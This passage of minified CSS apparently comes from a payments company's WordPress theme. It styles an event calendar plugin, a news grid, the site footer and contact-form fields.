30px;margin-top:-20px}.cta-sidebar.bottom{margin:40px 10px 40px 0}.cta-sidebar.bottom .cta:after{right:-10px}.cta-sidebar.top{margin:40px 0 40px 10px}.cta-sidebar.top .cta:after{left:-10px}body .evcal_cblock .evo_end{display:none}body .evo_cal_above span{opacity:1}body .ajde_evcal_calendar{margin-bottom:25px}body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,body .evo_pop_body .evcal_desc span.evcal_desc2{text-transform:capitalize;font-size:16px}body .evcal_cblock .evo_end em.month,body .evcal_cblock .evo_start em.day,body .evcal_cblock .evo_start em.month{font-size:16px;font-weight:700;color:#000}body .ajde_evcal_calendar .calendar_header .evcal_arrows{height:30px;width:30px}body .ajde_evcal_calendar .calendar_header .evcal_arrows .fa{font-size:20px;margin-top:3px;left:10px;font-weight:bolder}body #evcal_list .eventon_list_event p a.desc_trig{border-color:#eea323!important;margin-bottom:5px}body .eventon_events_list .eventon_list_event .desc_trig,body .evopop_top{background-color:#f5f5f5}body .eventon_events_list .eventon_list_event .desc_trig:hover{background-color:#f5f5f5;border-color:#eea323!important}body #evcal_list .eventon_list_event .evoInput,body #evcal_list .eventon_list_event p.no_events,body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend,body .ajde_evcal_calendar .calendar_header p,body .ajde_evcal_calendar .calendar_header p.evo_month_title,body .ajde_evcal_calendar .evcal_evdata_row .evcal_evdata_cell h3.evo_h3,body .ajde_evcal_calendar .evcal_month_line,body .ajde_evcal_calendar .eventon_events_list .evcal_month_line p,body .ajde_evcal_calendar .eventon_events_list .eventon_desc_in ul,body .ajde_evcal_calendar .eventon_events_list p,body .ajde_evcal_calendar .eventon_list_event .event_description .evcal_btn,body .ajde_evcal_calendar .evo_sort_btn,body .evcal_btn,body .evcal_desc span.evcal_desc2,body .evcal_evdata_row .evcal_evdata_cell p,body .evcal_evdata_row.evcal_event_details .evcal_evdata_cell p,body .eventon_event .event_excerpt_in h3,body .eventon_events_list .eventon_list_event .cancel_event .evo_event_headers,body .eventon_events_list .eventon_list_event .evcal_cblock,body .eventon_events_list .eventon_list_event .evcal_desc span,body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,body .eventon_events_list .eventon_list_event .evcal_list_a .evo_above_title span,body .eventon_filter_line p,body .eventon_list_event .evcal_desc span.evcal_event_title,body .eventon_list_event .evo_metarow_locImg p.evoLOCtxt .evo_loc_text_title,body .eventon_main_section #evcal_cur,body .eventon_sort_line p,body .evo_cal_above span,body .evo_clik_row .evo_h3,body .evo_content_in h4.evo_h4,body .evo_lightbox_content h3.evo_h3,body .evo_metarow_ICS .evcal_evdata_cell p a,body .evo_metarow_learnMICS .evcal_col50 .evcal_evdata_cell p a,body .evo_pop_body .evcal_btn,body .evo_pop_body .evcal_desc span,body .evo_pop_body .evcal_desc span.evcal_event_subtitle,body .evo_pop_body .evcal_list_a .evo_above_title span,body .evo_pop_body .evo_event_headers.canceled,body .evo_pop_body .evoInput,body .evoGuideCall em,body .evotax_term_card .evotax_term_details h2,body .evotax_term_card h3.evotax_term_subtitle,body body .ajde_evcal_calendar h4.evo_h4{font-family:open sans}body .ajde_evcal_calendar .evo_sort_btn,body .eventon_sf_field p,body .evo_srt_sel p.fa{color:#f5f5f5}body .ajde_evcal_calendar .evo_sort_btn:hover{color:#1b2653}body #evcal_list .eventon_list_event .evcal_desc em,body .evo_lightboxes .evcal_desc em{color:#9aa0a5}body #evcal_list .eventon_list_event .evcal_desc em a{color:#595b5d;font-size:14px}body #evcal_list .eventon_list_event .evcal_desc em a:before{display:none}body #evcal_list .eventon_list_event .event_description .evcal_btn,body #evcal_list .eventon_list_event .event_description .evcal_btn:hover,body .evo_pop_body .evcal_btn,body .evo_pop_body .evcal_btn:hover{color:#fff;background:#f5b87a}body .evcal_evdata_row .evcal_evdata_custometa_icons i,body .evcal_evdata_row .evcal_evdata_icons i{color:#0140be;font-size:18px}body .evcal_evdata_row .evcal_evdata_cell h3,body .evo_clik_row .evo_h3{font-size:18px}body #evcal_list .eventon_list_event .evcal_cblock,body .evo_lightboxes .evo_pop_body .evcal_cblock{color:#1b2653;font-size:28px}body .evcal_evdata_row .evcal_evdata_cell h2,body .evcal_evdata_row .evcal_evdata_cell h3,body .evcal_evdata_row .evcal_evdata_cell h3 a,body .evorow .evo_clik_row h3{color:#6b6b6b}body #evcal_list .eventon_list_event .evcal_eventcard p,body .ajde_evcal_calendar .eventon_events_list .eventon_desc_in ul,body .evo_lightboxes .evcal_evdata_cell p a,body .evo_lightboxes .evo_pop_body .evcal_evdata_row .evcal_evdata_cell p{color:#1b2653;text-transform:capitalize;font-size:14px}body .ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur,body .ajde_evcal_calendar .evcal_month_line p{color:#1b2653;text-transform:capitalize;font-size:28px}body .dark1,body .evcal_evdata_row,body .eventon_events_list .eventon_list_event .evcal_eventcard,body .evo_pop_body,body .evorow .tbrow{background-color:#fdfdfd}body .dark1:hover{background-color:#d8d8d8}body #evcal_list,body #evcal_list .bordb,body .bordr,body .event_description .bordb,body .eventon_events_list .eventon_list_event .event_description,body .evo_pop_body .bordb{border-color:#f1f1f1}body .evcal_list_a:after,body .eventon_events_list .eventon_list_event .evcal_list_a:after{background-color:#f0f4f6}body .eventon_events_list .eventon_list_event .evcal_list_a.featured_event{background-color:#f5f5f5}body .eventon_events_list .eventon_list_event .evcal_list_a.featured_event:hover{background-color:#f5b87a}body #eventon_loadbar_section,body .evopop_top{border-color:#f5b87a}body .eventon_events_list .eventon_list_event .evcal_desc span.evo_above_title span.featured,body .evo_pop_body .evcal_desc span.evo_above_title span.featured{color:#fff;background-color:#f5b87a}body .event_description .evcal_close{background-color:#f7f7f7}body .event_description .evcal_close:hover{background-color:#f0f4f6}body #evcal_list .evorow.getdirections,body .evo_pop_body .evorow.getdirections{background-color:#fff}body #evcal_list .evorow.getdirections .evoInput,body .evo_pop_body .evorow.getdirections .evoInput{color:#888}body #evcal_list .evorow.getdirections .evcalicon_9 i,body .evo_pop_body .evorow.getdirections .evcalicon_9 i{color:#858585}body #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,body .ajde_evcal_calendar.boxy #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,body .ajde_evcal_calendar.boxy.boxstyle1 #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,body .evo_lightboxes .evo_pop_body .evcal_desc span.evcal_desc2{color:#000}body .eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,body .evo_lightboxes .evo_pop_body .evcal_desc span.evcal_event_subtitle{color:#9aa0a5}body .fp_popup_option i{color:#999;font-size:22px}body .evo_cal_above span{color:#0140be;background-color:#f0f4f6}body .evo_cal_above span:hover{color:#1b2653;background-color:#9aa0a5}body .evo_cal_above span.evo-gototoday-btn{color:#1b2653;background-color:#adadad}body .evo_cal_above span.evo-gototoday-btn:hover{color:#fff;background-color:#d3d3d3}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a{color:#0140be;background-color:#9aa0a5}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a:hover{color:#f0f4f6;background-color:#e6e6e6}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.current{color:#fff;background-color:#fff}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.set{color:#0140be;background-color:#fff}body .ajde_evcal_calendar .calendar_header .evcal_arrows{color:#0140be;border-color:#0140be;background-color:#fff}body .ajde_evcal_calendar .calendar_header .evcal_arrows:hover{color:#0140be;border-color:#0140be;background-color:#f5f5f5}body .ajde_evcal_calendar .calendar_header .evcal_arrows .fa,body .ajde_evcal_calendar .calendar_header .evcal_arrows:hover .fa{color:#0140be}body .eventon_events_list .eventon_list_event .evcal_desc span.evo_above_title span,body .eventon_events_list .eventon_list_event .evcal_desc span.evo_above_title span.canceled,body .evo_pop_body .evcal_desc span.evo_above_title span,body .evo_pop_body .evcal_desc span.evo_above_title span.canceled{color:#fff;background-color:#0140be}body .eventon_events_list .eventon_list_event .cancel_event.evcal_list_a{color:#fff;background:repeating-linear-gradient(45deg,#0140be,#0140be 10px,#fafafa 0,#fafafa 20px)}body #eventon_loadbar,body #eventon_loadbar:before{background-color:#f5b87a}body #evcal_list .evcal_desc .evcal_desc3 em.evocmd_button,body .evcal_desc .evcal_desc3 em.evocmd_button{color:#fff;background-color:#0140be}body .evo_repeat_series_dates span{color:#656565;background-color:#f0f4f6}body .evo_metarow_socialmedia a.evo_ss:hover{background-color:#fff}body .evo_metarow_socialmedia a.evo_ss:hover i,body .evo_metarow_socialmedia a.evo_ss i{color:#0140be}body .evo_metarow_socialmedia .evo_sm{border-color:#f5f5f5}body .evo_search_bar_in a.evosr_search_btn,body body .EVOSR_section a.evo_do_search,body body a.evosr_search_btn{color:#3d3d3d}body .evo_search_bar_in a.evosr_search_btn:hover,body body .EVOSR_section a.evo_do_search:hover,body body a.evosr_search_btn:hover{color:#858585}body .evo_search_bar input,body .EVOSR_section input{border-color:#f0f4f6;background-color:#f0f4f6}body .evosr_blur{background-color:#eea323;color:#fff}body .evo_search_results_count span{background-color:#858585;color:#f9d789}body .evo_search_bar input:hover,body .EVOSR_section input:hover{color:#858585}body .evo_search_results_count{color:#14141e}body .evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot{background:linear-gradient(180deg,hsla(0,0%,96%,0) 0,hsla(0,0%,96%,.01) 1%,#f5f5f5);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr="#00f5f5f5",endColorstr="#f5f5f5",GradientType=0)}body #evcal_widget .eventon_events_list .eventon_list_event .evcal_desc .evcal_desc_info em{color:#9aa0a5}.featured-news .news-grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;grid-gap:40px;margin-top:40px}@media screen and (max-width:768px){.featured-news .news-grid{-ms-grid-columns:1fr;grid-template-columns:1fr;margin-top:20px}}.featured-news h4,.featured-news p{margin:.6em 0}.featured-news h2{text-align:center}.featured-news .button-container{text-align:center;margin:40px 0}@media screen and (max-width:768px){.featured-news .button-container{-ms-grid-columns:1fr;grid-template-columns:1fr;margin:10px 0}}footer{margin-top:160px;background:#f0f4f6;position:relative}@media screen and (max-width:1024px){footer{margin-top:50px;width:100%}footer .footer-left{padding-top:120px}}footer .footer-grid{display:-ms-grid;display:grid;-ms-grid-columns:auto 450px;grid-template-columns:auto 450px;grid-gap:100px}@media screen and (max-width:1024px){footer .footer-grid{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:20px}}footer h5{color:#595b5d;margin-right:10px}footer .footer-logos{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:20px}footer .wave{position:relative;z-index:-1}footer .wave:before{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/wave_footer.svg);background-position-x:0;background-position-y:0;background-repeat:repeat;background-repeat:no-repeat;background-position:bottom;width:100%;height:200px;position:absolute;top:-198px;z-index:0}footer .logo{width:90px}footer .navigation-footer ul{list-style-type:none;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;padding:0}footer .navigation-footer ul li{padding:0 0 20px}@media screen and (max-width:768px){footer .navigation-footer ul{-ms-flex-wrap:wrap;flex-wrap:wrap}}footer .navigation-footer ul a{font-family:Open Sans,sans-serif;;font-weight:700;letter-spacing:.02em;font-size:16px;text-transform:uppercase;color:#0140be;margin:0;padding:0 40px 0 0;text-decoration:none}footer .navigation-footer ul a:hover{color:#92d3f0}@media screen and (max-width:768px){footer .navigation-footer ul a{font-size:14px}}footer .social{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}footer .social img{width:1.5em;height:1.5em;margin:0 10px;.transition:all .2s ease-in-out;font-size:16px}@media screen and (max-width:768px){footer .social img{width:1.2em;height:1.2em}}footer .social a{.transition:all .2s ease-in-out;font-size:0}footer .social a:hover>img{transform:scale(1.1)}footer .address p{color:#595b5d}footer .address p span{font-weight:700}footer .evo-regions{position:relative}@media screen and (max-width:1024px){footer .evo-regions{position:absolute;top:30px;left:55px;right:55px}}@media screen and (max-width:768px){footer .evo-regions{left:20px;right:20px}}footer .select{padding-left:0;list-style-type:none;line-height:36px;text-align:left;width:100%;max-width:100%;box-sizing:border-box;margin:0;border:1px solid #595b5d;background-color:#fff;position:relative;height:40px;z-index:1}footer .select:after{content:"";border:solid #0140be;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:1.5em;transform:rotate(45deg);width:.5rem;top:12px}footer .select>li{visibility:hidden;opacity:0;height:0;border-bottom:1px solid #f0f4f6;margin:1em 1.5em}footer .select>li a{font-size:16px;color:#0140be;line-height:1.3;text-decoration:none}footer .select>li a:hover{text-decoration:underline}footer .select>li.current-menu-item{visibility:visible;height:auto;opacity:1;width:100%;margin:0;border:0}footer .select>li.current-menu-item a{color:#595b5d;padding:10px;border-bottom:0;width:100%;display:block}footer .select>li.current-menu-item a:hover{text-decoration:none}footer .select.select-open{border:0;height:350px;overflow:auto;box-shadow:0 7px 20px 0 rgba(36,42,44,.25)}@media screen and (min-width:1025px){footer .select.select-open{position:absolute;top:50px}}footer .select.select-open:after{transform:rotate(225deg);top:18px}footer .select.select-open>li{visibility:visible;height:auto;opacity:1}footer .select.select-open>li.current-menu-item{-ms-flex-order:-1;order:-1;border:1px solid #eea323}footer .select.select-open>li.current-menu-item a:after{transform-origin:11px 18px;transform:rotate(180deg);transition:all .2s ease}.nav_up{position:fixed;left:30px;bottom:10px;display:inline-block;width:4em;height:4em;border:.5em solid #333;border-radius:50%;margin-right:.75em}.nav_up:after{content:"";display:inline-block;margin-top:1.4em;width:1.4em;height:1.4em;border-top:.5em solid #333;border-right:.5em solid #333;transform:rotate(-45deg)}.holder{position:relative;z-index:1}.holder #back2Top{width:2em;height:2em;border-radius:50%;border:.5em solid #0140be;overflow:hidden;display:none;cursor:pointer;position:fixed;bottom:34px;right:32px;background-color:#0140be;text-decoration:none;z-index:-1}.holder #back2Top:after{content:"";position:fixed;right:43px;bottom:43px;display:inline-block;border:solid #fff;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;transform:rotate(-135deg);width:.5rem;z-index:1}.holder #back2Top:hover{background-color:#0140be}form select{padding:11px!important;background:#fff url(/wp-content/themes/evopayments/webroot/images/src/icons/arrow-blue.svg) no-repeat;background-position:95%;background-size:12px 7px;border:1px solid #595b5d;line-height:2!important;outline:none;width:100%;font-size:16px;font-family:Open Sans,sans-serif;;font-weight:400;color:#595b5d;margin:5px 0 15px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";border-radius:0}form select[multiple=multiple]{background:#fff}form select::-ms-expand{display:none}form select::-webkit-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}form select::-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}form select:-ms-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}form select:-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#f0f4f6}.form,.page-template-page-contact-template-php form,body .gform_wrapper{overflow:hidden;font-size:14px;font-family:Open Sans,sans-serif;;color:#595b5d;font-weight:400;line-height:16px}.form .gfield_description,.page-template-page-contact-template-php form .gfield_description,body .gform_wrapper .gfield_description{font-size:14px;font-family:Open Sans,sans-serif;;color:#f0f4f6;font-weight:400;line-height:26px}.form div.validation_error,.page-template-page-contact-template-php form div.validation_error,body .gform_wrapper div.validation_error{color:#ed7c7c;border-top:2px solid #ed7c7c;border-bottom:2px solid #ed7c7c}.form li.gfield.gfield_error,.form li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning,.page-template-page-contact-template-php form li.gfield.gfield_error,.page-template-page-contact-template-php form li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning,body .gform_wrapper li.gfield.gfield_error,body .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:transparent;margin-bottom:0!important;border-top:0;border-bottom:0;padding-bottom:0;padding-top:0;box-sizing:border-box}.form li.gfield.gfield_error.gfield_contains_required label.gfield_label,.page-template-page-contact-template-php form li.gfield.gfield_error.gfield_contains_required label.gfield_label,body .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0}.form .gform_wrapper li.gfield_error textarea,.form li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-page-contact-template-php form .gform_wrapper li.gfield_error textarea,.page-template-page-contact-template-php form li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),body .gform_wrapper .gform_wrapper li.gfield_error textarea,body .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){border:1px solid #ed7c7c}.form .validation_message,.page-template-page-contact-template-php form .validation_message,body .gform_wrapper .validation_message{color:#ed7c7c}.form .field_sublabel_below div[class*=gfield_time_].ginput_container label,.form .gfield_label,.form .top_label .gfield_label,.form label,.page-template-page-contact-template-php form .field_sublabel_below div[class*=gfield_time_].ginput_container label,.page-template-page-contact-template-php form .gfield_label,.page-template-page-contact-template-php form .top_label .gfield_label,.page-template-page-contact-template-php form label,body .gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label,body .gform_wrapper .gfield_label,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper label{font-size:14px;font-family:Open Sans,sans-serif;;color:#595b5d;font-weight:400;line-height:16px}.form .field_sublabel_below .ginput_complex.ginput_container label,.page-template-page-contact-template-php form .field_sublabel_below .ginput_complex.ginput_container label,body .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:14px;font-family:Open Sans,sans-serif;;color:#595b5d;font-weight:400;line-height:16px;font-style:italic;margin-bottom:16px}.form .gfield_required,.page-template-page-contact-template-php form .gfield_required,body .gform_wrapper .gfield_required{color:#595b5d}.form .textarea.medium,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.form textarea,.page-template-page-contact-template-php form .textarea.medium,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-page-contact-template-php form textarea,body .gform_wrapper .textarea.medium,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),body .gform_wrapper textarea{border:1.2px solid #595b5d;padding:13px;width:100%;font-family:Open Sans,sans-serif;;font-size:16px;color:#9aa0a5;font-weight:400;line-height:28px;margin:3px 0 10px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";border-radius:0}.form .textarea.medium:active,.form .textarea.medium:focus,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):active,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):focus,.form textarea:active,.form textarea:focus,.page-template-page-contact-template-php form .textarea.medium:active,.page-template-page-contact-template-php form .textarea.medium:focus,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):active,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):focus,.page-template-page-contact-template-php form textarea:active,.page-template-page-contact-template-php form textarea:focus,body .gform_wrapper .textarea.medium:active,body .gform_wrapper .textarea.medium:focus,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):active,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):focus,body .gform_wrapper textarea:active,body .gform_wrapper textarea:focus{border:2px solid #eea323;outline:0}.form .textarea.medium:hover,.form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):hover,.form textarea:hover,.page-template-page-contact-template-php form .textarea.medium:hover,.page-template-page-contact-template-php form input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):hover,.page-template-page-contact-template-php form textarea:hover,body .gform_wrapper .textarea.medium:hover,body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):hover,body .gform_wrapper textarea:hover{border:1.2px solid undefined}.gform_wrapper .gform_body ul li:before{content:""}.gform_wrapper .gform_body .field_description_below .gfield_description{padding-top:0}@media screen and (max-width:1024px){body .gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li{width:50%}}@media screen and (max-width:1024px){body .gform_wrapper ul.gfield_checkbox{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:1024px){.form-field .value,.form-field li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox .value,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio .value,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,ul.gfield_checkbox .value,ul.gfield_checkbox li{width:50%}}.form-field .value span,.form-field li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox .value span,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio .value span,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li label,ul.gfield_checkbox .value span,ul.gfield_checkbox li label{display:-ms-flexbox!important;display:flex!important;font-size:16px!important;color:#000!important}.form-field [type=checkbox]:checked,.form-field [type=checkbox]:not(:checked),.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked),.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked),ul.gfield_checkbox [type=checkbox]:checked,ul.gfield_checkbox [type=checkbox]:not(:checked){position:absolute!important;left:-9999px}.form-field [type=checkbox]:checked+label,.form-field [type=checkbox]:not(:checked)+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label,ul.gfield_checkbox [type=checkbox]:checked+label,ul.gfield_checkbox [type=checkbox]:not(:checked)+label{position:relative!important;padding-left:1em!important;cursor:pointer!important;max-width:100%!important;margin-bottom:20px}.form-field [type=checkbox]:checked+label:before,.form-field [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:before,ul.gfield_checkbox [type=checkbox]:checked+label:before,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before{content:"";display:inline-block;width:1.5em;height:1.5em;border:2px solid #0140be;background:#fff;padding:2px;margin-right:8px}@media screen and (max-width:1024px){.form-field [type=checkbox]:checked+label:before,.form-field [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:before,ul.gfield_checkbox [type=checkbox]:checked+label:before,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:before{width:1.2em;height:1.2em}}.form-field [type=checkbox]:checked+label:after,.form-field [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:after,ul.gfield_checkbox [type=checkbox]:checked+label:after,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after{content:"\2713";position:absolute;background:#0140be;color:#fff;width:1.2em;height:1.2em;top:0;left:15px;font-size:1.2em;line-height:1.2em;text-align:center;transition:all .2s}@media screen and (max-width:1024px){.form-field [type=checkbox]:checked+label:after,.form-field [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:after,ul.gfield_checkbox [type=checkbox]:checked+label:after,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after{width:1.1em;height:1.1em;font-size:1em;line-height:1em;left:17px}}.form-field [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:not(:checked)+label:after,ul.gfield_checkbox [type=checkbox]:not(:checked)+label:after{opacity:0;transform:scale(0)}.form-field [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:checked+label:after,ul.gfield_checkbox [type=checkbox]:checked+label:after{opacity:1;transform:scale(1)}.form-field [type=checkbox]:disabled:checked+label:before,.form-field [type=checkbox]:disabled:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled:not(:checked)+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled:checked+label:before,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled:not(:checked)+label:before,ul.gfield_checkbox [type=checkbox]:disabled:checked+label:before,ul.gfield_checkbox [type=checkbox]:disabled:not(:checked)+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.form-field [type=checkbox]:disabled:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled:checked+label:after,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled:checked+label:after,ul.gfield_checkbox [type=checkbox]:disabled:checked+label:after{color:#999}.form-field [type=checkbox]:disabled+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox [type=checkbox]:disabled+label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio [type=checkbox]:disabled+label,ul.gfield_checkbox [type=checkbox]:disabled+label{color:#aaa}body .gform_submit_button,input[type=submit]{display:inline-block;cursor:pointer;position:relative;background-color:#0140be;border:2px solid #0140be;color:#fff;font-size:18px;font-weight:700;letter-spacing:.02em ;border-radius:6px;padding:15px 20px;margin:5px 10px;transition:all .2s linear;text-decoration:none;margin:0}body .gform_submit_button:hover,input[type=submit]:hover{background-color:transparent;transition:all .2s linear;color:#0140be}.topic-select h6{font-weight:400;display:inline-block}.topic-select ul{display:inline-block;width:340px;padding-left:5px}.page-template-page-contact-template-php form textarea{padding:0}.form .value{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.form .value span{width:25%;display:-moz-inline-stack;display:inline-block;margin:0;margin-left:0;padding-right:16px;min-height:28px;vertical-align:top;font-size:90%}@media screen and (max-width:1024px){.form .value span{width:100%}}.form [type=checkbox]:checked+label,.form [type=checkbox]:not(:checked)+label,.form label.inline{margin-bottom:10px;margin-top:10px;font-size:16px!important;color:#000!important;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;position:relative}.form [type=checkbox]:checked+label:before,.form [type=checkbox]:not(:checked)+label:before,.form label.inline:before{width:15px;height:15px;-ms-flex-preferred-size:15px;flex-basis:15px;-ms-flex-negative:0;flex-shrink:0}.form [type=checkbox]:checked+label:after,.form [type=checkbox]:not(:checked)+label:after{content:"\2713";position:absolute;background:#0140be;color:#fff;width:20px;height:20px;top:50%;margin-top:-10px;left:17px;font-size:20px;line-height:20px;text-align:center;transition:all .2s;-ms-flex-negative:0;flex-shrink:0}@media screen and (max-width:1024px){.form [type=checkbox]:checked+label:after,.form [type=checkbox]:not(:checked)+label:after{top:50%;margin-top:-10px;left:17px}}header#masthead{position:relative;z-index:2}@media screen and (max-width:1024px){header#masthead .desktop-navigation{visibility:hidden}}header#masthead 